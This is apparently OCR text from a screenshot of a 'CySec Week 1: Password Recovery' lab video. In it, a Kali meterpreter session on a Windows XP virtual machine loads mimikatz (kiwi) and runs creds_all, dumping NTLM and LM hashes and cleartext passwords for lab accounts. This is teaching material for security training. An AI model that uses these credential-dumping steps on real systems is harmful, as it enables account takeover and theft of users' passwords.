 Applications P File Edit View VM Tabs Help Home Kali Windows XP Pro SP2
CySec Week 1: Password Recovery
root@kali: ~/Documents/CySec
File Edit View Search Terminal Tabs Help
root@kali: ~/Documents/CySec root@kali: ~/Documents/CySec
tim:1003:aad3b435b51404eeaad3b435b51404ee:2e852c9e885018487da3b0820445d0aa:::
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20170608 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' Ported to Metasploit by OJ Reeves `TheColonial` * * */
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 LM
-------- ------ ---- ---- --
BOBBY-EB81A0B7F$ WORKGROUP 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd80709 aad3b435b51404eeaad3b435b51404ee
Sarah BOBBY-EB81A0B7F f25b96bebc9fd557f38b7438c25a593b 53dc66f744ad0f6f7495aac23021b1df43afd8e9
tim BOBBY-EB81A0B7F 2e852c9e885018487da3b0820445d0aa 8f85baed288fa69f8ea514b865c75ea5bd3feb46
wdigest credentials
===================
Username Domain Password
-------- ------ --------
BOBBY-EB81A0B7F$ WORKGROUP (null)
Sarah BOBBY-EB81A0B7F Cracking this will take a while...
tim BOBBY-EB81A0B7F youwillnevergetmypassword
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
BOBBY-EB81A0B7F$ WORKGROUP (null)
Sarah BOBBY-EB81A0B7F Cracking this will take a while...
bobby-eb81a0b7f$ WORKGROUP (null)
tim BOBBY-EB81A0B7F youwillnevergetmypassword
meterpreter >
KALI LINUX™
to hear"
4:39 / 5:22 HD